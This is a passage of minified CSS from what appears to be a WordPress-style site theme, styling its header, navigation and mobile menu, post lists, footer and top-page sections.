768px){.hover--opacity:hover{opacity:0.7}}.tel-img{display:inline-block;margin-top:16px}.parallax,.ofi{opacity:0.5;-webkit-transition:all 0.35s cubic-bezier(0.2, 0.65, 0.64, 0.97);-o-transition:all 0.35s cubic-bezier(0.2, 0.65, 0.64, 0.97);transition:all 0.35s cubic-bezier(0.2, 0.65, 0.64, 0.97);-webkit-transform:translate3d(0, 100px, 0);transform:translate3d(0, 100px, 0)}.parallax.parallaxActive,.ofi.parallaxActive{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}@media screen and (min-width: 768px){.col3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (min-width: 768px){.col3__item{width:32%}.col3__item:not(:nth-of-type(3n)){margin-right:2%}}@media screen and (min-width: 768px){.col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (min-width: 768px){.col2__item-img{width:46%}.col2__item-txt{width:51.5%}}.nopost{padding:30px 0 30px}@media screen and (min-width: 768px){.nopost{padding:60px 0 60px}}.nopost_ttl{font-size:18px;font-size:1.8rem;font-weight:normal;text-align:center}.category__first{font-size:16px;font-size:1.6rem;margin-bottom:4em}@media screen and (min-width: 768px){.category__first{font-size:18px;font-size:1.8rem}}@media screen and (min-width: 768px){.category__first{text-align:center}}.blog_category_list{width:95%;max-width:620px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto 2em}@media screen and (min-width: 768px){.blog_category_list{margin-bottom:4em}}.blog_category_list a{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.blog_category_list a{font-size:20px;font-size:2rem}}.blog_category_list a:after{-webkit-transform:scaleY(0.2);-ms-transform:scaleY(0.2);transform:scaleY(0.2)}.posts{margin-bottom:100px;margin:auto}@media screen and (min-width: 768px){.posts{margin-bottom:200px}}.posts__list{margin:auto}.posts__list__item:not(:last-of-type){margin-bottom:15px}@media screen and (min-width: 768px){.posts__list__item:not(:last-of-type){margin-bottom:30px}}.posts__list__item__inner{width:100%;max-width:600px;margin:auto;padding:8% 0 9.2%}.posts__list__item__inner.maw90{max-width:90%}.posts__list__item__img{margin-bottom:8px}@media screen and (min-width: 768px){.posts__list__item__img{margin-bottom:16px}}.posts__list__item__img .ofi{max-width:none;width:100%;max-height:300px}@media screen and (min-width: 768px){.posts__list__item__img .ofi{max-height:400px}}.posts__date{font-size:12px;font-size:1.2rem;display:block;color:#999;margin-bottom:1.25em}.posts .posts__category{font-size:10px;font-size:1rem;display:inline-block;text-align:center;color:#fff;min-width:115px;white-space:nowrap;background:#BE0000;padding:0.25em 1.5em;margin-left:1em}.posts .posts__ttl{font-size:16px;font-size:1.6rem;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin-bottom:1.5em}@media screen and (min-width: 768px){.posts .posts__ttl{font-size:1.8vw}}@media screen and (min-width: 1260px){.posts .posts__ttl{font-size:18px;font-size:1.8rem}}@media screen and (min-width: 768px){.posts .posts__ttl{margin-bottom:3em}}.posts p,.posts .access__data__table>div{font-size:14px;font-size:1.4rem;word-wrap:break-word}@media screen and (min-width: 768px){.posts p,.posts .access__data__table>div{font-size:16px;font-size:1.6rem}}.posts .btn{font-size:10px;font-size:1rem}.posts .nopost{text-align:center;margin:7 auto 7}@media screen and (min-width: 768px){.posts .nopost{margin:14 auto 14}}.posts .nopost h3{font-size:20px;font-size:2rem}.single__post{width:95%;margin:0 auto 20px}.single__post img{margin:10px auto}.single__post .posts__tag a[rel="tag"]{font-size:12px;font-size:1.2rem;color:#fff;background:#ff931e;display:inline-block;padding:0.25em 1em;margin:0 0.5em 0.75em;border-radius:5px}.single__post .posts__tag a[rel="tag"]:first-of-type{margin-left:0}.single__post .wp-block-image{margin:auto;margin-bottom:20}@media screen and (min-width: 768px){.single__post .wp-block-image{margin-bottom:40}}.single__post .post__ttl{line-height:1.4;text-align:left;font-size:16px;font-size:1.6rem;margin-bottom:1em}@media screen and (min-width: 768px){.single__post .post__ttl{font-size:2.4vw}}@media screen and (min-width: 1260px){.single__post .post__ttl{font-size:24px;font-size:2.4rem}}.single__post .post__txt{font-size:16px;font-size:1.6rem;width:100%;margin:20px auto}.single__post .post__txt p,.single__post .post__txt .access__data__table>div{word-wrap:break-word}.single__post .post__txt p a,.single__post .post__txt .access__data__table>div a{color:#666;text-decoration:underline;-webkit-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.single__post .post__txt p a:hover,.single__post .post__txt .access__data__table>div a:hover{opacity:0.8;-webkit-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.single__post .post__txt p a:visited,.single__post .post__txt .access__data__table>div a:visited{color:#609}.single__pager{margin:50px auto 100px}@media screen and (min-width: 768px){.single__pager{margin:100px auto 200px}}.single__pager a{font-size:16px;font-size:1.6rem}.header{position:relative}.header .header__col2{display:none}@media screen and (min-width: 970px){.header .header__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}}.header .header__col2 .left{position:relative}@media screen and (min-width: 970px){.header .header__col2 .left{margin-left:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:left}}.header .header__col2 .left .logo{width:375px}.header .header__col2 .left{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding:1.5em 0.5em}.header .header__col2 .right{position:absolute;top:0;right:0;padding:0;width:390px}.header .header__col2 .right__item{position:absolute;top:0}.header .header__col2 .right__item-1{right:204px}.header .header__col2 .right__item-2{right:55px}.header .header__col2 .right__item-3{right:0}.header .header__col2 .right .svg--hover svg .cls-1,.header .header__col2 .right .svg--hover svg .cls-2{-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.header .header__col2 .right .svg--hover:hover svg .cls-1{fill:#fff}.header .header__col2 .right .svg--hover:hover svg .cls-2{fill:#fdad56}@media screen and (min-width: 1600px){#header #site_description_area .ta_pcview .header_logo_pc{top:-45px}}body.menu-open{overflow-y:hidden}@media screen and (max-width: 767px){.mainvisualarea,#pagetitlearea{margin-top:20px}}.mainvisual{position:relative;padding-bottom:10px;z-index:1}.mainvisual img{width:98%;display:block;margin:auto}.mainvisual li{position:relative}.mainvisual li img{-webkit-filter:blur(0);filter:blur(0)}.mainvisual li:not(.slick-current) img{-webkit-filter:blur(5px);filter:blur(5px)}@media screen and (max-width: 767px){.mainvisual img{width:100%;display:block;margin:auto}}.mainvisual,body:not(.home) .content{margin-top:55px}@media screen and (min-width: 768px){.mainvisual,body:not(.home) .content{margin-top:150px}}#pagetitlearea{position:relative;z-index:1;width:100%;height:170px;background-color:#d6edf9;text-align:left}@media screen and (max-width: 767px){#pagetitlearea{height:120px}}#pagetitlearea .mainwrap{position:relative;z-index:2;max-width:970px;width:100%;height:inherit}#pagetitlearea .pagetitle_bg_wrap{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3;width:100%}#pagetitlearea .pagetitle_bg_inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width: 767px){#pagetitlearea .pagetitle_bg_item{width:20%}}#pagetitlearea .pagetitle_heading{font-size:20px;font-size:2rem;padding-left:0.2em}@media screen and (min-width: 768px){#pagetitlearea .pagetitle_heading{font-size:30px;font-size:3rem}}#pagetitlearea .pagetitle_heading_wrap{position:relative;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:inherit;background:url(images/common/pageindex.png) center/cover no-repeat}.header_linklist{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;max-width:970px;margin:auto}.header_linklist_item{margin-right:10px;border-radius:0 0 10px 10px}@media screen and (max-width: 969px){#globalnaviarea__wrap #site__navigation{position:fixed;top:0;width:100%;z-index:10000}#globalnaviarea__wrap #site__navigation .leftdir{display:none}#globalnaviarea__wrap .header_mail{display:none}#globalnaviarea__wrap .spmenu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:55px;background-color:#fff;text-align:center;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.4);box-shadow:0 5px 10px rgba(0,0,0,0.4)}#globalnaviarea__wrap .spmenu i{font-size:20px;color:#FC982C}#globalnaviarea__wrap .spmenu .sp_logo{margin-left:5px}#globalnaviarea__wrap .spmenu .sp_logo img{width:170px}#globalnaviarea__wrap .spmenu .sp_title{margin-left:12px;font-size:18px;font-weight:bold;color:#FC982C}#globalnaviarea__wrap .spmenu .sp_tel{margin-left:auto;margin-right:10px}#globalnaviarea__wrap .spmenu .sp_map{margin-right:5px}#globalnaviarea__wrap #toggle{width:40px;height:40px;padding:8px 5px;z-index:100;border-radius:5px;margin-right:5px}#globalnaviarea__wrap #toggle .menu-trigger.triggeractive span{background-color:#FC982C !important}#globalnaviarea__wrap #toggle .menu-trigger,#globalnaviarea__wrap #toggle .menu-trigger span{display:inline-block;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;-webkit-box-sizing:border-box;box-sizing:border-box}#globalnaviarea__wrap #toggle .menu-trigger{position:relative;width:20px;height:20px}#globalnaviarea__wrap #toggle .menu-trigger span{position:absolute;left:0;width:100%;height:1px;background-color:#FC982C;border-radius:4px}#globalnaviarea__wrap #toggle .menu-trigger span:nth-of-type(1){top:0}#globalnaviarea__wrap #toggle .menu-trigger span:nth-of-type(2){top:10px}#globalnaviarea__wrap #toggle .menu-trigger span:nth-of-type(3){bottom:0}#globalnaviarea__wrap #toggle .menu-trigger.menu-open span:nth-of-type(1){-webkit-transform:translateY(20px) rotate(-45deg);-ms-transform:translateY(8px) rotate(-45deg);transform:translateY(8px) rotate(-45deg);background-color:#FC982C;height:2px}#globalnaviarea__wrap #toggle .menu-trigger.menu-open span:nth-of-type(2){opacity:0}#globalnaviarea__wrap #toggle .menu-trigger.menu-open span:nth-of-type(3){-webkit-transform:translateY(-20px) rotate(45deg);-ms-transform:translateY(-10px) rotate(45deg);transform:translateY(-10px) rotate(45deg);background-color:#FC982C;height:2px}#globalnaviarea__wrap #menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;pointer-events:none;position:fixed;top:55px;left:0;right:0;bottom:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;opacity:0;margin:0 auto;clear:both;z-index:99;width:100%;max-width:none;height:calc(100% - 55px);padding-bottom:10vh;overflow-y:auto;background:#fff;z-index:2}#globalnaviarea__wrap #menu.menu-open{opacity:1;pointer-events:auto}#globalnaviarea__wrap #menu.menu-open .menu__wrap{opacity:1}#globalnaviarea__wrap #menu .menu__wrap.mainwrap,#globalnaviarea__wrap #menu .menu__wrap.widewrap{max-width:100%}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns{width:10em;margin:30px auto 0;background:#fff}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns a{display:inline-block;width:auto}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns a:first-of-type{padding:10px 0 10px 10px;margin-right:5px}#globalnaviarea__wrap #menu .menu__wrap li.gnavi_sns a:nth-of-type(2){padding:10px 10px 10px 0;margin-left:5px}body.information #globalnaviarea__wrap #menu li.information a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#323232}body.column #globalnaviarea__wrap #menu li.column a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#323232}#globalnaviarea__wrap #menu .menu__wrap li{text-align:center;margin-bottom:5px}#globalnaviarea__wrap #menu .menu__wrap li.current a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#323232}#globalnaviarea__wrap #menu .menu__wrap li a{position:relative;text-decoration:none;font-size:16px;font-size:1.6rem;color:#323232;line-height:1;padding:5px 10px 0;border:none;width:auto;display:inline-block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:none;line-height:1.7}#globalnaviarea__wrap #menu .menu__wrap li a span{color:#FC982C}}@media screen and (max-width: 969px) and (min-width: 768px){#globalnaviarea__wrap #menu .menu__wrap li a:hover{color:#FC982C}}@media screen and (max-width: 969px){#globalnaviarea__wrap #menu .menu__wrap li.selected a{color:#FC982C;background-color:rgba(255,255,255,0.8)}#globalnaviarea__wrap #menu .menu__wrap .child_category{text-indent:2em}}@media screen and (min-width: 970px){#globalnaviarea__wrap{position:relative;padding:0;position:relative}#globalnaviarea__wrap #navigation__fix__wrap{-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border-top:5px solid #FC982C;position:fixed;width:100%;top:0;z-index:10;background:#fff}#globalnaviarea__wrap #navigation__fix__wrap.fixed{border-width:0;-webkit-box-shadow:0 4px 4px #ccc;box-shadow:0 4px 4px #ccc;border-bottom:1px solid #eee}#globalnaviarea__wrap #navigation__fix__wrap.fixed .header__col2 .left,#globalnaviarea__wrap #navigation__fix__wrap.fixed .header__col2 .right{padding:0}#globalnaviarea__wrap #menu a{font-size:1.4vw;line-height:1.3}}@media screen and (min-width: 970px) and (min-width: 970px){#globalnaviarea__wrap #menu a{font-size:16px;font-size:1.6rem}}@media screen and (min-width: 970px){#globalnaviarea__wrap #menu a span{display:inline-block}#globalnaviarea__wrap .spmenu{display:none}#globalnaviarea__wrap #toggle,#globalnaviarea__wrap #menu li.spsns{display:none}#globalnaviarea__wrap #site__navigation{background:#fff}#globalnaviarea__wrap .menu__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#globalnaviarea__wrap .menu__wrap li{text-align:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#globalnaviarea__wrap .menu__wrap li:not(:last-of-type){position:relative}#globalnaviarea__wrap .menu__wrap li:not(:last-of-type):after{display:block;content:"|";position:absolute;right:0;top:50%;-webkit-transform:translate(0, -80%);-ms-transform:translate(0, -80%);transform:translate(0, -80%)}#globalnaviarea__wrap .menu__wrap li#menu-item-18:after{display:none}#globalnaviarea__wrap .menu__wrap li.current a{color:#FC982C}#globalnaviarea__wrap .menu__wrap li a{display:inline-block;margin:auto;padding:0.25em 0.25em 0.65em;position:relative;line-height:normal;-webkit-transition:color .25s ease-in-out;-o-transition:color .25s ease-in-out;transition:color .25s ease-in-out}#globalnaviarea__wrap .menu__wrap li a span{color:#FC982C;font-size:12px;font-size:1.2rem}#globalnaviarea__wrap .menu__wrap li a:hover{color:#FC982C}#globalnaviarea__wrap .menu__wrap li a:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}#globalnaviarea__wrap .menu__wrap li.current a{color:#FC982C}body.information #globalnaviarea__wrap .menu__wrap li.information a:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}#globalnaviarea__wrap .menulist_item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center;font-size:15px;border-right:1px dotted #323232}#globalnaviarea__wrap .menulist_item:first-of-type{border-left:1px dotted #323232}#globalnaviarea__wrap .menulist_link{display:block;width:100%;margin:0 auto;font-size:14px;font-size:1.4rem;color:#4d4d4d;padding:10px;border-top:solid 3px transparent}}.link_col3{position:relative}.link_col3 li{padding:1em}.link_col3 li h3{font-size:22px;font-size:2.2rem;text-align:center;font-weight:bold;color:#fff;margin:1em 0}.link_col3 li p,.link_col3 li .access__data__table>div{line-height:1.5;color:#fff}.link_col3 li .img{text-align:center;margin-bottom:2em}.link_col3 li.recruit{background:gray}.link_col3 li.permisson{background:#1432F4}.link_col3 li.sample{background:#add8e6}@media screen and (min-width: 768px){.link_col3{-webkit-transform:translate(0, -15%);-ms-transform:translate(0, -15%);transform:translate(0, -15%);z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.link_col3 li{width:33%;padding:2em}}.menu__wrap i{font-size:0.8em;margin-right:0.5em}#sns_list{display:none}#globalnaviarea__wrap #menu .menu__wrap li.sns{margin-top:1em}#globalnaviarea__wrap #menu .menu__wrap li.sns a{display:inline-block;width:30px;height:30px;text-indent:220%;white-space:nowrap;overflow:hidden;margin:0 5px}#globalnaviarea__wrap #menu .menu__wrap li.sns a.fb{background:url(images/common/fb.png)}#globalnaviarea__wrap #menu .menu__wrap li.sns a.tw{background:url(images/common/tw.png)}@media screen and (min-width: 768px){#globalnaviarea__wrap #menu .menu__wrap li.sns{display:none}}.img_hover{display:block;position:relative}.img_hover:after{display:block;content:"";position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,0.5);opacity:0;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.img_hover:active{opacity:1}@media screen and (min-width: 768px){.img_hover:hover:after{opacity:1}}.footer__top{border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#FC982C;padding:16px 0}@media screen and (min-width: 768px){.footer__menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.footer__menu li{margin:0 .5em}.footer__menu li:not(:first-of-type){margin-top:10px}@media screen and (min-width: 768px){.footer__menu li:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.footer__menu li{width:auto}}.footer__menu li>a{font-size:12px;font-size:1.2rem;position:relative;color:#fff}.footer__menu li>a:before{display:inline-block;content:">";margin-right:0.25em}.footer__bottom{padding:35px 0 30px;background:#fff}@media screen and (min-width: 768px){.footer__bottom{padding:70px 0 60px}}.footer__logo{width:100%;display:block;max-width:200px;margin:0 auto 20px;display:block}@media screen and (min-width: 768px){.footer__logo{max-width:370px;margin-bottom:35px}}.footer a{color:#323232}.footer a:active{opacity:0.8}@media screen and (min-width: 768px){.footer a:hover{opacity:0.8}}@media screen and (min-width: 768px){.footer__col3{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1108px;margin:auto;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.footer__col3__item{text-align:center;margin-bottom:16px}@media screen and (min-width: 768px){.footer__col3__item{margin-bottom:0;text-align:left}}@media screen and (min-width: 768px){.footer__col3__item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.footer__col3__item-tel p,.footer__col3__item-tel .access__data__table>div{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.footer__col3__item-tel p,.footer__col3__item-tel .access__data__table>div{font-size:14px;font-size:1.4rem}}@media screen and (min-width: 1260px){.footer__col3__item-tel p,.footer__col3__item-tel .access__data__table>div{font-size:14px;font-size:1.4rem}}.footer__col3__item-sns{text-align:center}@media screen and (min-width: 768px){.footer__col3__item-sns{text-align:right}}.footer__col3__item-sns>a{display:inline-block;margin:0 5px}.footer__info{text-align:center;margin-bottom:20px}.footer__info li{color:#fff;margin-bottom:0.5em}.footer__info li .tel{color:#fff}.footer__sns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer__sns li{margin:0 5px}.footer .copyright{padding:5px 0;font-size:12px;font-size:1.2rem;line-height:1;color:#fff;background:#F15A24;text-align:center}.footer .copyright .mainwrap{text-align:center}.footer .copyright a{color:#fff;text-decoration:none}.logo img{border-radius:0}.tac{text-align:center}@media screen and (min-width: 768px){.sp_only{display:none !important}}@media screen and (min-width: 768px){.tel{pointer-events:none}}.tel.with__icon,.tel.fax{display:inline-block;line-height:1;margin-left:1em;position:relative}.tel.with__icon:before,.tel.fax:before{width:0.7em;height:0.7em;display:block;content:"";position:absolute;top:53%;left:-1em;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);font-weight:bold;background:url(images/common/icon_tel.svg) center center/contain no-repeat}.caution{color:#BE0000}a:hover,a:active,a img:hover,a img:active{opacity:1}a img{-webkit-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden}a img:active{opacity:0.8}@media screen and (min-width: 768px){a img:hover{opacity:0.8}}.home a img:hover{opacity:1}.date{font-size:12px;font-size:1.2rem;line-height:1;margin-bottom:0.1em}.centering{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.top__about{margin-top:15px;padding:30px 0 35px}@media screen and (min-width: 768px){.top__about{margin-top:30px}}@media screen and (min-width: 768px){.top__about{padding:60px 0 70px}}.top__about__ttl{font-size:18px;font-size:1.8rem;padding-bottom:1em;margin-bottom:0.75em;position:relative;text-align:center}@media screen and (min-width: 768px){.top__about__ttl{font-size:24px;font-size:2.4rem}}.top__about__ttl:after{display:block;content:"";position:absolute;right:50%;bottom:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);width:30px;height:6px;background:url(images/top/icon_about_ttl.png)}@media screen and (min-width: 768px){.top__about__p{line-height:2;text-align:center}}.top__service{padding:30px 0 35px}@media screen and (min-width: 768px){.top__service{padding:60px 0 70px}}.top__service__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.top__service__list>li{margin-top:15px;width:48%}@media screen and (min-width: 768px){.top__service__list>li{margin-top:30px}}@media screen and (min-width: 768px){.top__service__list>li{width:23.8%}}.top__service__list>li img{width:100%}.top__plan{padding:45px 0 45px}@media screen and (min-width: 768px){.top__plan{padding:90px 0 90px}}@media screen and (min-width: 768px){.top__plan__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__plan__list>li:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__plan__list>li:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__plan__list>li{width:47.5%}}.top__plan__list>li .hover--opacity{display:block;margin-bottom:8px}@media screen and (min-width: 768px){.top__plan__list>li .hover--opacity{margin-bottom:16px}}.top__plan__list>li img{max-width:none;width:100%}.top__area{padding:40px 0 44px;background:#fff5ea}@media screen and (min-width: 768px){.top__area{padding:80px 0 88px}}@media screen and (min-width: 768px){.top__area__description{text-align:center;line-height:2.4}}.top__area__col2{margin-top:24px}@media screen and (min-width: 768px){.top__area__col2{margin-top:48px}}@media screen and (min-width: 768px){.top__area__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__area__col2__item:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__area__col2__item:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__area__col2__item-map{width:45%}.top__area__col2__item-guide{width:51%}}.top__area__guide__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}ul .top__area__guide__col2:not(:first-of-type){margin-top:20px}.top__area__guide__col2__img{width:40%;margin-bottom:8px}@media screen and (min-width: 768px){.top__area__guide__col2__img{margin-bottom:0;width:56%}}.top__area__guide__col2__txt{width:56%}@media screen and (min-width: 768px){.top__area__guide__col2__txt{width:40%}}.top__area__guide__col2__txt__ttl{font-size:14px;font-size:1.4rem;color:#FC982C;margin-bottom:0.5em}@media screen and (min-width: 768px){.top__area__guide__col2__txt__ttl{font-size:2.4vw;margin-bottom:0.75em}}@media screen and (min-width: 1260px){.top__area__guide__col2__txt__ttl{font-size:24px;font-size:2.4rem}}.top__area__guide__col2__txt p,.top__area__guide__col2__txt .access__data__table>div{font-size:12px;font-size:1.2rem;line-height:1.5}@media screen and (min-width: 768px){.top__area__guide__col2__txt p,.top__area__guide__col2__txt .access__data__table>div{line-height:2.11;font-size:1.7vw}}@media screen and (min-width: 1260px){.top__area__guide__col2__txt p,.top__area__guide__col2__txt .access__data__table>div{font-size:17px;font-size:1.7rem}}.top__guide{padding:45px 0 35px}@media screen and (min-width: 768px){.top__guide{padding:90px 0 70px}}@media screen and (min-width: 768px){.top__guide__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__guide__list__item:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__guide__list__item:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__guide__list__item{width:31%}}.top__guide__list__item .hover--opacity{margin-bottom:8px}@media screen and (min-width: 768px){.top__guide__list__item .hover--opacity{margin-bottom:16px}}.top__guide__list__item img{width:100%;max-width:none}.top__guide__list__item .figcaption{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.top__guide__list__item .figcaption{font-size:1.8vw}}@media screen and (min-width: 768px){.top__guide__list__item .figcaption{font-size:18px;font-size:1.8rem}}.top__guide__list__ttl{font-size:18px;font-size:1.8rem;position:relative;padding-bottom:.5em;border-bottom:1px dotted #FC982C;margin-bottom:0.75em;text-align:center}@media screen and (min-width: 768px){.top__guide__list__ttl{font-size:26px;font-size:2.6rem}}.home .content .bg-4{padding:36px 0 28px}@media screen and (min-width: 768px){.home .content .bg-4{padding:72px 0 56px}}.top__informaiton{padding-bottom:50px}@media screen and (min-width: 768px){.top__informaiton{padding-bottom:100px}}.top__informaiton__ttl{font-size:20px;font-size:2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0.8em}@media screen and (min-width: 768px){.top__informaiton__ttl{font-size:30px;font-size:3rem}}.top__informaiton__ttl span{display:inline-block;margin:0 0.5em}.top__informaiton__ttl:before,.top__informaiton__ttl:after{display:block;content:"";height:1px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;background:currentColor}.top__informaiton__list{margin:0 auto 20px}@media screen and (min-width: 768px){.top__informaiton__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:30px}}.top__informaiton__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.top__informaiton__list__item:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.top__informaiton__list__item:not(:first-of-type){margin-top:0}}@media screen and (min-width: 768px){.top__informaiton__list__item{width:23.5%;display:block}}.top__informaiton__list__item:not(:last-of-type){margin-right:2%}.top__informaiton__list .noposts{width:100%;text-align:center;margin-bottom:30px}.top__informaiton__time{display:block;color:#808080;font-size:12px;font-size:1.2rem;margin-bottom:4px}.top__informaiton .hover--opacity{display:block}.top__informaiton__img{width:100px}.top__informaiton__img img{width:100%;height:100px}@media screen and (min-width: 768px){.top__informaiton__img img{height:200px}}@media screen and (min-width: 768px){.top__informaiton__img{width:100%;margin-bottom:8px}}.top__informaiton__txt{width:calc(100% - 110px)}@media screen and (min-width: 768px){.top__informaiton__txt{width:100%}}.top__informaiton__txt__ttl{font-size:14px;font-size:1.4rem}.top__informaiton__txt__ttl__link{max-width:100%;white-space:nowrap;display:inline-block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-wrap:break-word}.top__informaiton__txt__ttl__link:after{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.top__informaiton__link{font-size:14px;font-size:1.4rem}.top__blog__inner{padding:35px 24px 30px;position:relative;border:1px solid #ccc;background:#fff url(images/common/illust-6.png) 99% 95% no-repeat}@media screen and (min-width: 768px){.top__blog__inner{padding:70px 30px 60px}}.top__blog__inner:after{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;margin:auto;width:calc(100% - 14px);height:calc(100% - 14px);padding:20px;border:1px solid #ccc}.top__blog__list{max-width:915px;margin:0 auto 20px}@media screen and (min-width: 768px){.top__blog__list{margin-bottom:40px}}.top__blog__list__item{padding:8px}@media screen and (min-width: 768px){.top__blog__list__item{padding:16px 8px 24px}}@media screen and (min-width: 768px){.top__blog__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.top__blog__list__ttl{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.top__blog__list__ttl{font-size:1.8vw;width:65%}}@media screen and (min-width: 1260px){.top__blog__list__ttl{font-size:18px;font-size:1.8rem}}.top__blog__list__ttl__link{max-width:100%;white-space:nowrap;display:inline-block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-wrap:break-word}.top__blog__list__more{font-size:14px;font-size:1.4rem}.top__blog .noposts p,.top__blog .noposts 